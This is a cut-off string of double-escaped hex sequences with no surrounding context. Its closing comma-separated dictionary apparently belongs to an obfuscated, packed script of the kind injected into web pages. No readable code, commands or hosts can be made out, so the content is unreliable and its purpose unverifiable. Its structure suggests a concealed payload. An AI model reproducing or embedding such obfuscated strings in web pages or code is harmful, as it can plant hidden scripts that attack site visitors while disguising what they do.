c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x44\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x